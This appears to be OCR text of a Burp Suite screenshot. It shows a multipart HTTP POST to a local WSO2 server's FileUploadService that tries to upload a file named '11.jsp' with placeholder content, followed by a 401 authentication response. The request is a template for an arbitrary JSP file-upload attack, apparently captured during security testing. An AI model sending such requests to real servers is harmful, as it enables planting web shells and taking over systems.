 Request
Pretty Raw Hex \n
1 POST /services/FileUploadService HTTP/1.1
2 Host: 127.0.0.1:9443
3 User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.7113.93 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Encoding: gzip, deflate
6 Content-Type: multipart/form-data;
boundary=---------------------------250033711231076532771336998311
7 Content-Length: 488
8 Connection: close
9 urn:uploadFiles
10 Upgrade-Insecure-Requests: 1
11
12 -----------------------------250033711231076532771336998311
13 Content-Disposition: form-data; name="fileName"; filename="11.jsp"
14 Content-Type: application/octet-stream
15
16 dewadewaed
17
18 -----------------------------250033711231076532771336998311
19 Content-Disposition: form-data; name="fileType"
20
21 txt
22 -----------------------------250033711231076532771336998311--
23 Content-Disposition: form-data; name="dataHandler"
24
25 anNw
26 -----------------------------250033711231076532771336998311--
27
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 401
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 X-Frame-Options: DENY
5 Set-Cookie: JSESSIONID=7F7B6F95C8B0316CBECF9627044FC0D1; Path=/; Secure; HttpOnly
6 Server: WSO2 Carbon Server
7
8 WWW-Authenticate: Basic realm="WSO2 API Manager"
9 Content-Type: text/html;charset=UTF-8
10 Content-Length: 0
11 Connection: close
12
13